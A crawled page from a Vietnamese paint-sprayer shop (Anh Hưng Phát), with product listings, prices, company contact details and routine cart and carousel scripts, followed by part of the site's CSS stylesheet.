	          <div class="manufacturer">NSX: Anh Hưng Phát | AHP-930</div>
	        </div>
	        <div>
	          <span title="6 tháng động cơ +1 năm hệ thống truyền động" class="warranty">Bảo hành: 6 tháng động cơ +1 năm hệ thống truyền động</span>
	        </div>
	        <div style="padding: 5px 0">
	        <span class="hpl18-item-pbuy">
	          3.800.000  ₫	        </span>
	        <span class="hpl18-item-pmarket">
	          	        </span>
	      </div>
				<div title="" class="promotion"></div>
	        <div class="buynow text-center gutter" onclick="addToCart('1524', '')">Mua ngay</div>
	      </div>
	    </div>
	    	    <div class="hpl18-item-li col-tablet-4 col-6">
	      <div>
	        <p class="hpl18-item-image">
	          <a href="https://anhhungphat.vn/may-phun-son-ahp-990s" title="MÁY PHUN SƠN AHP-990S" >
	            <img class="lazy" title="MÁY PHUN SƠN AHP-990S" alt="MÁY PHUN SƠN AHP-990S" data-src="https://anhhungphat.vn/media/cache/data/990s-cr-350x265.JPG" src="Lib/Plugins/LazyLoad/lazy-bg.gif"/>
	          </a>
	          <span class="hpl18-item-discount hide">
	            -0%
	          </span>
	        </p>
	        <div class="hpl18-item-name">
	          <a href="https://anhhungphat.vn/may-phun-son-ahp-990s" title="MÁY PHUN SƠN AHP-990S">MÁY PHUN SƠN AHP-990S</a>
	          <div class="manufacturer">NSX: Anh Hưng Phát | AHP-990s</div>
	        </div>
	        <div>
	          <span title="2 năm động cơ +1 năm hệ thống truyền động" class="warranty">Bảo hành: 2 năm động cơ +1 năm hệ thống truyền động</span>
	        </div>
	        <div style="padding: 5px 0">
	        <span class="hpl18-item-pbuy">
	          7.800.000  ₫	        </span>
	        <span class="hpl18-item-pmarket">
	          	        </span>
	      </div>
				<div title="" class="promotion"></div>
	        <div class="buynow text-center gutter" onclick="addToCart('1523', '')">Mua ngay</div>
	      </div>
	    </div>
	    	    <div class="hpl18-item-li col-tablet-4 col-6">
	      <div>
	        <p class="hpl18-item-image">
	          <a href="https://anhhungphat.vn/may-bom-son-mang-a15" title="MÁY BƠM SƠN MÀNG A15" >
	            <img class="lazy" title="MÁY BƠM SƠN MÀNG A15" alt="MÁY BƠM SƠN MÀNG A15" data-src="https://anhhungphat.vn/media/cache/data/san-pham/may-phun-son/A15/Untitled-1-cr-350x265.png" src="Lib/Plugins/LazyLoad/lazy-bg.gif"/>
	          </a>
	          <span class="hpl18-item-discount hide">
	            -0%
	          </span>
	        </p>
	        <div class="hpl18-item-name">
	          <a href="https://anhhungphat.vn/may-bom-son-mang-a15" title="MÁY BƠM SƠN MÀNG A15">MÁY BƠM SƠN MÀNG A15</a>
	          <div class="manufacturer">NSX: Putter | A15</div>
	        </div>
	        <div>
	          <span title="" class="warranty">Bảo hành: </span>
	        </div>
	        <div style="padding: 5px 0">
	        <span class="hpl18-item-pbuy">
	          4.500.000  ₫	        </span>
	        <span class="hpl18-item-pmarket">
	          	        </span>
	      </div>
				<div title="" class="promotion"></div>
	        <div class="buynow text-center gutter" onclick="addToCart('1549', '')">Mua ngay</div>
	      </div>
	    </div>
	    	  </div>
		</div>
		<div class="col-12 col-tablet-3 gutter">
			<div class="bg-white">
          <div class="prod-viewed">
              <span class="title-cnt">Sản phẩm vừa xem</span>
              <div class="list-prod-view">
									            </div>
          </div>
  			</div>
		</div>
	</div>

</div>

  <div id="w-footer">
  	    <div class="w-footer container">
      <div class="wf-menu clear">
      		<div class="wf-menu-1 col-12 col-tablet-3">
<p class="h4 n-mt white brand-font uppercase">THÔNG TIN CÔNG TY</p>
<span>Công ty TNHH thiết bị Anh Hưng Phát</span>

<hr />
<ul class="list-inline">
	<li>► CN1 - Hà Nội: Số 670 Quang Trung, Phường La Khê, Quận Hà Đông,TP Hà Nội / ĐT: 0964.607.111</li>
	<li>► CN2 - TP. HCM: Số 420, Đường Nguyễn Văn Quá, Phường Đông Hưng Thuận, Quận 12, TP. HCM / ĐT: 0912.8000.96</li>
	<li>► Website: <a href="https://anhhungphat.vn/">https://anhhungphat.vn/</a></li>
	<li>► *Đơn vị tính x 1000đ</li>
</ul>
</div>
		<div class="wf-menu-1 col-12 col-tablet-3">
		<p class="h4 n-mt white brand-font uppercase">Chăm sóc khách hàng</p>
		
		<ul class="list-inline">
			<li class=""><a  href="chinh-sach-bao-hanh.html">Chính sách bảo hành</a></li>
			<li class=""><a  href="chinh-sach-van-chuyen.html">Chính sách vận chuyển</a></li>
			<li class=""><a  href="https://anhhungphat.vn/chinh-sach-doi-tra-hang-va-hoan-tien">Chính sách đổi/trả hàng và hoàn tiền</a></li>
			<li class=""><a  href="https://anhhungphat.vn/chinh-sach-bao-mat-thong-tin-khach-hang">Chính sách bảo mật thông tin Khách Hàng</a></li>
			<li class=""><a  href="https://anhhungphat.vn/chinh-sach-thanh-toan">Chính sách thanh toán</a></li>
		</ul>	</div>
		<div class="wf-menu-1 col-12 col-tablet-3">
		<p class="h4 n-mt white brand-font uppercase">Sản phẩm</p>
		
				<ul class="list-inline">
					<li class=""><a  href="may-phun-son-bot-ba">Máy phun sơn, bột bả</a></li>
					<li class=""><a  href="may-phun-vua-phun-chong-tham">Máy phun vữa, phun chống thấm</a></li>
					<li class=""><a  href="may-cha-tuong">Máy chà tường</a></li>
					<li class=""><a  href="may-kim-keo-chong-tham">Máy, kim, keo chống thấm</a></li>
					<li class=""><a  href="may-cam-tay">Máy cầm tay</a></li>
					<li class=""><a  href="phu-kien-may-phun-son-phun-matit">Phụ kiện</a></li>
				</ul>	</div>
	<div class="wf-menu-1 col-12 col-tablet-3">
<p>KẾT NỐI CỘNG ĐỒNG</p>
<div class="fb-page" data-href="https://www.facebook.com/M%C3%A1y-Phun-S%C6%A1n-B%E1%BA%A3-Ch%C3%ADnh-H%C3%A3ng-Anh-H%C6%B0ng-Ph%C3%A1t-2034157293554709/" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-height="220" data-show-facepile="true"><blockquote cite="https://www.facebook.com/M%C3%A1y-Phun-S%C6%A1n-B%E1%BA%A3-Ch%C3%ADnh-H%C3%A3ng-Anh-H%C6%B0ng-Ph%C3%A1t-2034157293554709/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/M%C3%A1y-Phun-S%C6%A1n-B%E1%BA%A3-Ch%C3%ADnh-H%C3%A3ng-Anh-H%C6%B0ng-Ph%C3%A1t-2034157293554709/">Facebook Fanpage</a></blockquote></div>
<br />
<br />
<br />
<div class="text-right"><a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=2492" rel="nofollow" target="_blank" title="Đã đăng ký với Cục Thương mại điện tử và Công nghệ thông tin – Bộ Công Thương"><img alt="Đã đăng ký với Cục Thương mại điện tử và Công nghệ thông tin – Bộ Công Thương" src="static/Content/css/img-df/bocongthuong.png" /></a></div>
</div>
      </div>
			
						
  		    </div>
  </div>
  <div id="arcontactus" class="arcontactus-widget arcontactus-message right lg active" onclick="myFunction()">
   <div class="messangers-block lg" id="messangers-block">
							<a class="messanger telephone contact-item" href="tel:0964.607.111" target="_blank">
					<p>Miền Bắc (0964.607.111)</p>
				</a>
							<a class="messanger zalo contact-item" href="https://zalo.me/0964607111" target="_blank">
					<p>Zalo</p>
				</a>
							<a class="messanger messenger contact-item" href="https://www.facebook.com/May.Phun.Son.Ba.Chinh.Hang.Anh.Hung.Phat" target="_blank">
					<p>Messenger</p>
				</a>
							<a class="messanger hotline contact-item" href="tel:0912.8000.96" target="_blank">
					<p>Hotline (0912.8000.96)</p>
				</a>
			   </div>
   <div class="arcontactus-message-button" style="background-color: #008749">
      <div class="static">
         <svg width="20" height="20" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
            <g id="Canvas" transform="translate(-825 -308)">
               <g id="Vector">
                  <use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="#FFFFFF"></use>
               </g>
            </g>
            <defs>
               <path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path>
            </defs>
         </svg>
         <p>Liên hệ</p>
      </div>
      <div class="callback-state" style="color: #008749"></div>
      <div class="icons hide">
         <div class="icons-line" style="transform: translate(-2px, 0px);">
            <span style="color: #008749">
               <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                  <path fill="currentColor" d="M224 32C15.9 32-77.5 278 84.6 400.6V480l75.7-42c142.2 39.8 285.4-59.9 285.4-198.7C445.8 124.8 346.5 32 224 32zm23.4 278.1L190 250.5 79.6 311.6l121.1-128.5 57.4 59.6 110.4-61.1-121.1 128.5z"></path>
               </svg>
            </span>
            <span style="color: #008749"><strong class="zalochaticon">Zalo</strong></span><span style="color: #008749"><strong class="zalochaticon">Zalo</strong></span><span style="color: #008749"><strong class="zalochaticon">Zalo</strong></span><span style="color: #008749"><strong class="zalochaticon">Zalo</strong></span>
            <span style="color: #008749">
               <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                  <path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path>
               </svg>
            </span>
            <span style="color: #008749">
               <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                  <path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path>
               </svg>
            </span>
            <span style="color: #008749">
               <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                  <path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path>
               </svg>
            </span>
            <span style="color: #008749">
               <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                  <path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path>
               </svg>
            </span>
            <span style="color: #008749">
               <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                  <path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path>
               </svg>
            </span>
         </div>
      </div>
      <div class="arcontactus-close">
         <svg width="12" height="13" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
            <g id="Canvas" transform="translate(-4087 108)">
               <g id="Vector">
                  <use xlink:href="#path0_fill" transform="translate(4087 -108)" fill="currentColor"></use>
               </g>
            </g>
            <defs>
               <path id="path0_fill" d="M 14 1.41L 12.59 0L 7 5.59L 1.41 0L 0 1.41L 5.59 7L 0 12.59L 1.41 14L 7 8.41L 12.59 14L 14 12.59L 8.41 7L 14 1.41Z"></path>
            </defs>
         </svg>
      </div>
      <div class="pulsation" style="background-color: #008749"></div>
      <div class="pulsation" style="background-color: #008749"></div>
   </div>
   <div class="arcontactus-prompt">
      <div class="arcontactus-prompt-close" style="color: #008749">
         <svg width="12" height="13" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
            <g id="Canvas" transform="translate(-4087 108)">
               <g id="Vector">
                  <use xlink:href="#path0_fill" transform="translate(4087 -108)" fill="currentColor"></use>
               </g>
            </g>
            <defs>
               <path id="path0_fill" d="M 14 1.41L 12.59 0L 7 5.59L 1.41 0L 0 1.41L 5.59 7L 0 12.59L 1.41 14L 7 8.41L 12.59 14L 14 12.59L 8.41 7L 14 1.41Z"></path>
            </defs>
         </svg>
      </div>
      <div class="arcontactus-prompt-inner"></div>
   </div>
</div>
  <a href="#" class="scrollToTop show">&uarr;</a>
  <style>
  .scrollToTop {
  	top: auto!important;
  	padding: 10px;
    font-size: 23px;
  	text-align: center;
  	font-weight: bold;
  	color:#ffffff;
  	text-decoration: none;
  	border: 2px solid #ebebeb;
  border-radius: 100%;
  bottom: -38px;cursor: pointer;
  height: 50px;opacity: 0;position: fixed;right: 12px;-webkit-transition: all .6s ease;transition: all .3s ease;transition: all .6s ease;visibility: hidden;width: 50px;z-index: 9999;}
  .scrollToTop.show {
  	bottom: 100px;
  	opacity: 0.7;
  	visibility: visible;
  	background: #e63535;
  }
  .scrollToTop:hover {
  	border-color: #e63535;
  	color:#ffffff;
  }
  </style>
  <!-- The Modal -->
<div id="myModal" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close continue">&times;</span>
    <div id="notification"></div>
    <h3>Giỏ hàng</h3>
    <div id="comment_cart">

    </div>
  </div>

</div>
  <script>
  // Get the modal
  var modal = document.getElementById('myModal');

  // Get the button that opens the modal
  var btn = document.getElementById("myBtn");

  // Get the <span> element that closes the modal
  var span = document.getElementsByClassName("close")[0];

  // When the user clicks on the button, open the modal
  // btn.onclick = function() {
  $('.buynow').click(function() {
    modal.style.display = "block";
  });
  $('.button-buy').click(function() {
    modal.style.display = "block";
  });
  $('.continue').click(function() {
    modal.style.display = "none";
  });
  function closeModal(){
    modal.style.display = "none";
  }

  // When the user clicks on <span> (x), close the modal
  // span.onclick = function() {
  //   modal.style.display = "none";
  // }

  // When the user clicks anywhere outside of the modal, close it
  window.onclick = function(event) {
    if (event.target == modal) {
      modal.style.display = "none";
    }
  }
  </script>

  <!-- Add lazyload -->
  <!-- <link href="./Lib/Plugins/LazyLoad/lazyloadxt_spinner.css" rel="stylesheet" type="text/css" /> -->
  <!-- <script src="Lib/Plugins/LazyLoad/lazyload.js" type="text/javascript"></script> -->
  <!-- Add owl-carousel -->
  <link href="./Lib/Plugins/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
  <link href="./Lib/Plugins/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css" />
  <link href="./Lib/Plugins/owl-carousel/owl.transitions.css" rel="stylesheet" type="text/css" />
  <script src="Lib/Plugins/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
  <!-- Add FancyBox -->
  <!-- <link href="./Lib/Plugins/FancyBox/jquery.fancybox.css" rel="stylesheet" type="text/css" /> -->
  <!-- <script src="Lib/Plugins/FancyBox/jquery.fancybox.pack.js" type="text/javascript"></script> -->
  <!-- Add FancyBox thumbs -->
  <!-- <link href="./Lib/Plugins/FancyBox/helpers/jquery.fancybox-thumbs.css" rel="stylesheet" type="text/css" /> -->
  <!-- <script src="Lib/Plugins/FancyBox/helpers/jquery.fancybox-thumbs.js" type="text/javascript"></script> -->
  <!-- Add fix scroll -->
  <!-- <script src="Lib/Plugins/sticky/sticky-kit.min.js" type="text/javascript"></script> -->
  <!-- Add Zoom -->
  <!-- <script src="Lib/Plugins/elevatezoom-master/jquery.elevateZoom-3.0.8.min.js" type="text/javascript"></script> -->
  <!-- Add mCustomScrollbar -->
  <!-- <link href="./Lib/Plugins/mCustomScrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css" /> -->
  <!-- <script src="Lib/Plugins/mCustomScrollbar/jquery.mousewheel-3.0.6.min.js" type="text/javascript"></script> -->
  <!-- <script src="Lib/Plugins/mCustomScrollbar/jquery.mCustomScrollbar.min.js" type="text/javascript"></script> -->
  <!-- Add Highlight -->
  <!-- <script src="Lib/Plugins/highlight/jquery.highlight-5.js" type="text/javascript"></script> -->
  <!-- Add Cycle -->
  <!-- <script src="Lib/Plugins/cycle/jquery.cycle.all.js" type="text/javascript"></script> -->
  <!-- Add lib -->
  <!-- <script src="Lib/Scripts/lib-web.js" type="text/javascript"></script> -->
  <!-- <script src="Lib/Scripts/lib-order.js" type="text/javascript"></script> -->
  <script src="static/Scripts/lazyload.js"></script>
  <script>
			(function() {
				// function logElementEvent(eventName, element) {
				// 	console.log(
				// 		Date.now(),
				// 		eventName,
				// 		element.getAttribute("data-src")
				// 	);
				// }

				// var callback_enter = function(element) {
				// 	logElementEvent("🔑 ENTERED", element);
				// };
				// var callback_exit = function(element) {
				// 	logElementEvent("🚪 EXITED", element);
				// };
				// var callback_reveal = function(element) {
				// 	logElementEvent("👁️ REVEALED", element);
				// };
				// var callback_loaded = function(element) {
				// 	logElementEvent("👍 LOADED", element);
				// };
				// var callback_error = function(element) {
				// 	logElementEvent("💀 ERROR", element);
				// 	element.src =
				// 		"https://via.placeholder.com/440x560/?text=Error+Placeholder";
				// };
				// var callback_finish = function() {
				// 	logElementEvent("✔️ FINISHED", document.documentElement);
				// };

				ll = new LazyLoad({
					elements_selector: ".lazy",
					load_delay: 300,
					threshold: 0,
					// Assign the callbacks defined above
					// callback_enter: callback_enter,
					// callback_exit: callback_exit,
					// callback_reveal: callback_reveal,
					// callback_loaded: callback_loaded,
					// callback_error: callback_error,
					// callback_finish: callback_finish
				});
			})();
		</script>
  <script src="static/simpleshop.js"></script>
    <script src="static/js-hnmac.js"></script>

  	<script src="static/jquery.responsiveTabs.min.js"></script>
  	<script src="static/easyzoom.js"></script>
  	<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/js/swiper.min.js"></script>
        <script>
      
            $("img").parents("p").addClass("imgc");
              </script>
      <script>
      
                  var galleryThumbs = new Swiper('.gallery-thumbs', {
                    spaceBetween: 10,
                    slidesPerView: 4,
                    freeMode: true,
                    watchSlidesVisibility: true,
                    watchSlidesProgress: true,
                  });
                  var galleryTop = new Swiper('.gallery-top', {
                    spaceBetween: 10,
                    navigation: {
                      nextEl: '.swiper-button-next',
                      prevEl: '.swiper-button-prev',
                    },
                    thumbs: {
                      swiper: galleryThumbs
                    }
                  });

                </script>
            

  <script type="text/javascript">
    // $("img.lazy").lazyload({ threshold: 100, skip_invisible: false, appear: null });
    $(document).ready(function () {
      $('.hpl18-owl').owlCarousel({
        lazyLoad: true,
        items: 4,
        loop: true,
        navigation: true,
        navigationText: ["", ""],
        pagination: false,
        scrollPerPage: true
      });

      $('.pc-bl-owl-18').owlCarousel({
        lazyLoad: true,
        items: 3,
        loop: true,
        navigation: true,
        navigationText: ["", ""],
        pagination: false
      })
    });
	function myFunction() {
	  var element = document.getElementById("messangers-block");
	  element.classList.toggle("show-messageners-block");
	}
  </script>
  <style type="text/css">
 a.callus {
 display: block !important;
 position: fixed;
 z-index: 9999;
 bottom: 20px;
 left: 20px;
 background: #0089d0;
 background-position: 10px center;
 background-size: 20px;
 border-radius: 1000px;
 padding: 5px 10px;
 font-weight: 700;
 font-size: 18px;
 line-height: 30px;
 color: #fff;
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
 -moz-transform: scale(0);
 -webkit-transform: scale(0);
 -o-transform: scale(0);
 -ms-transform: scale(0);
 transform: scale(0);
 }
 a.display.callus {
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
 -moz-transform: scale(1);
 -webkit-transform: scale(1);
 -o-transform: scale(1);
 -ms-transform: scale(1);
 transform: scale(1);
 }
</style>

  <a style="display:none;" class="callus display" target="_blank" href="/contact">Thư góp ý</a>


</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://anhhungphat.vn/static/style-simpleshop.css?v=10
body_size: 5170
content:
.container{max-width:1366px;margin:0 auto}
.border-box{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
h1,.h1 {
  font-size:3.2em;
  line-height:1.2;
  font-weight:400
}
h2,.h2 {
  font-size:1.5em;
  line-height:1.2;
  font-weight:400
}
h3,.h3 {
  font-size: 1.5em;
  line-height:1.35;
  font-weight:400
}
h4,.h4 {
  font-size: 1.35em;
  font-weight:400
}
h5,.h5 {
  font-size: 1em;
  font-weight:400
}
h6,.h6 {
  font-size: .875em
}
.medium {
  font-size:0.825em;
}
small,
.small {
  font-size:0.688em;
}
strong,
b,
.strong {
  font-weight:700;
}
hr,
.hr {
-moz-box-sizing: content-box;
box-sizing: content-box;
height: 1px;
background: #dedede;
border: 0;
margin-top: 1em;
margin-bottom: 1em;
}
table {
border-collapse: collapse;
border-spacing: 0;
width:auto;
margin: 1em 0;
text-align: left;
border:1px solid #e9e9e9;
}
table thead td,
table tbody td,
table tfoot td,
table thead th,
table tbody th,
table tfoot th{
padding:.8em .5em;
border-bottom:1px solid #e9e9e9;
}
pre {
padding:10px;
overflow:auto;
border:1px solid #d7d7d7;
}
label,
button,
input,
select,
textarea{
color:inherit;
font:inherit;
margin:0;
}
textarea,
input{
  padding:.1em .5em;
}
select {
  text-transform:none;
}
select.flat{
  background:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='50px' height='50px'><polyline points='46.139,15.518 25.166,36.49 4.193,15.519'/></svg>");
    background-color:#fff;
    background-repeat:no-repeat;
    background-position:right 10px top 7px;
    background-size: 12px 12px;
    color:#333;
    padding:4px 12px;
    width:auto;
    border-radius:0;
    -webkit-border-radius:3px;
    -webkit-appearance: none;
    border: 1px solid #ddd;
    outline:0;
    cursor:pointer;
    -webkit-transition:0.3s ease all;
       -moz-transition:0.3s ease all;
        -ms-transition:0.3s ease all;
         -o-transition:0.3s ease all;
            transition:0.3s ease all;
}
select.flat:hover{
  opacity:.95;
  background-color:#f3f3f3;
}
a:focus,
textarea:active,
textarea:focus,
button:focus,
button:hover {
  outline:0
}
button {
  overflow:visible;
  text-transform:none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance:button;
cursor:pointer;
}
a:-moz-focus-inner,
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

.mid-color{
  color:#555
}
.bg-white{
  background-color: #fff
}
.bg-tran{
    background: linear-gradient(to bottom, transparent, transparent 33.7%, rgba(0,0,0,0.85) 100%);
}
a:hover .bg-tran{
  background: linear-gradient(to bottom, transparent, transparent 33.7%, rgba(0,0,0,0.90) 100%);
}
.black{color:#0c1a1e}
.white,
a.white{color:#fff}
a.white:hover{color:#fff;opacity:.8}
button,
.button {
  cursor:pointer;
  border: 1px solid #ff0100;
  background-color:#ff0100;
  color:#fff;
  -webkit-transition: background-color 300ms ease-out;
    -moz-transition: background-color 300ms ease-out;
    transition: background-color 300ms ease-out;
  padding: .5em 1.5em;
  text-decoration: none;
  display: inline-block;
}
button:hover,
.button:hover {
  border: 1px solid #222;
  background-color:#222;
}
.button_small{
  padding: .1em .5em;
}
.button-disable{
  color:rgba(51,51,51,0.45);
  border:2px solid rgba(51,51,51,0.45);
  padding:7px 15px;
  line-height:26px;
}
.button_big {
  padding: .3em 1.5em;
  font-size: 1.2em
}
.button:hover,
.button:active {
  text-decoration:none;
}
.button:hover{
  opacity:0.95
}
.title_center:after {
    content: "";
    width: 60px;
    display: block;
    height: 2px;
    margin: 5px auto;
    background-color: #ccc;
}
/* animation */
.all-ani{
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
}
.clr-ani{
  -webkit-transition: color .15s ease-in;
          transition: color .15s ease-in;
}
.bg-ani{
  -webkit-transition: background-color .15s ease-in;
          transition: background-color .15s ease-in;
}
/* ultility */
a[href^="tel"]{
  color:inherit;
  text-decoration:none;
}
.full-width {
  width:100%;
}
.center-e{
  margin-left:auto;
  margin-right:auto;
}
.round{
  border-radius:5px
}
.circle{
  border-radius:50%
}
.box-shadow {
  box-shadow:0 0 15px 0 rgba(0,0,0,.25);
}
.gutter{
  padding-top:15px;
  padding-bottom:15px;
}
.rowgutter{
  padding-top: 25px;
  padding-bottom:25px;
}
.zonegutter{
  padding-top:40px;
  padding-bottom:40px;
}

/* grid */
.clear:before,
.clear:after {
  content:" ";
  display:table;
}
.row:after,
.clearfix,
.clear:after {
  clear:both;
}
.row:before,
.row:after {
  content:"";
  display:table;
}
.row{
  position:relative;
  margin-left:-15px;
  margin-right:-15px;
}
.container{
  padding-left:15px;
  padding-right:15px;
  margin-left:auto;
  margin-right:auto;
}
.container-full {
  padding-left:0;
  padding-right:0;
  margin-left:auto;
  margin-right:auto;
}
.n-container{
  max-width:650px
}
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12 {
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  float: left;
}
.col-1 {
  width: 8.33333333%;
}
.col-2 {
  width: 16.66666667%;
}
.col-3 {
  width: 25%;
}
.col-4 {
  width: 33.33333333%;
}
.col-5 {
  width: 41.66666667%;
}
.col-6 {
  width: 50%;
}
.col-7 {
  width: 58.33333333%;
}
.col-8 {
  width: 66.66666667%;
}
.col-9 {
  width: 75%;
}
.col-10 {
  width: 83.33333333%;
}
.col-11 {
  width: 91.66666667%;
}
.col-12 {
  width: 100%;
}
.hide,
.hide-mobile {
  display: none;
}
.show-mobile {
  display: block;
}
.show-mobile-inline-block {
  display: inline-block;
}
.show-mobile-inline {
  display: inline;
}
@media only screen and (min-width: 740px) {
  .col-tablet-1,
  .col-tablet-2,
  .col-tablet-3,
  .col-tablet-4,
  .col-tablet-5,
  .col-tablet-6,
  .col-tablet-7,
  .col-tablet-8,
  .col-tablet-9,
  .col-tablet-10,
  .col-tablet-11,
  .col-tablet-12 {
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    float: left;
  }
  .col-tablet-1 {
    width: 8.33333333%;
  }
  .col-tablet-2 {
    width: 16.66666667%;
  }
  .col-tablet-3 {
    width: 25%;
  }
  .col-tablet-4 {
    width: 33.33333333%;
  }
  .col-tablet-5 {
    width: 41.66666667%;
  }
  .col-tablet-6 {
    width: 50%;
  }
  .col-tablet-7 {
    width: 58.33333333%;
  }
  .col-tablet-8 {
    width: 66.66666667%;
  }
  .col-tablet-9 {
    width: 75%;
  }
  .col-tablet-10 {
    width: 83.33333333%;
  }
  .col-tablet-11 {
    width: 91.66666667%;
  }
  .col-tablet-12 {
    width: 100%;
  }
  .hide-tablet {
    display: none;
  }
  .show-tablet {
    display: block;
  }
  .show-tablet-inline-block {
    display: inline-block;
  }
  .show-tablet-inline {
    display: inline;
  }
  .tablet-no-padding {
    padding: 0;
  }
  .container,
  .container-full {
    width: 720px;
  }
  .tablet-container {
    width: 720px;
    padding-left: 15px;
    padding-right: 15px;
    margin-left: auto;
    margin-right: auto;
  }
}

@media only screen and (min-width:1024px) {
  .col-desktop-1,
  .col-desktop-2,
  .col-desktop-3,
  .col-desktop-4,
  .col-desktop-5,
  .col-desktop-6,
  .col-desktop-7,
  .col-desktop-8,
  .col-desktop-9,
  .col-desktop-10,
  .col-desktop-11,
  .col-desktop-12 {
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    float: left;
  }
  .col-desktop-1 {
    width: 8.33333333%;
  }
  .col-desktop-2 {
    width: 16.66666667%;
  }
  .col-desktop-3 {
    width: 25%;
  }
  .col-desktop-4 {
    width: 33.33333333%;
  }
  .col-desktop-5 {
    width: 41.66666667%;
  }
  .col-desktop-6 {
    width: 50%;
  }
  .col-desktop-7 {
    width: 58.33333333%;
  }
  .col-desktop-8 {
    width: 66.66666667%;
  }
  .col-desktop-9 {
    width: 75%;
  }
  .col-desktop-10 {
    width: 83.33333333%;
  }
  .col-desktop-11 {
    width: 91.66666667%;
  }
  .col-desktop-12 {
    width: 100%;
  }
  .hide-desktop {
    display: none;
  }
  .show-desktop {
    display: block;
  }
  .show-desktop-inline-block {
    display: inline-block;
  }
  .show-desktop-inline {
    display: inline;
  }
  .desktop-no-padding {
    padding: 0;
  }
  .container-full,
  .container{width:1200px}
}

.n-mt{
  margin-top: 0
}
.n-ml{
  margin-left: 0
}
.n-mr{
  margin-right:0
}
.n-mb{
  margin-bottom:0
}
.n--m {
  margin: 0;
}
.n-pt{
  padding-top: 0
}
.n-pl{
  padding-left: 0
}
.n-pr{
  padding-right:0
}
.n-pb{
  padding-bottom:0
}
.n--p{
  padding: 0;
}

.no-float {
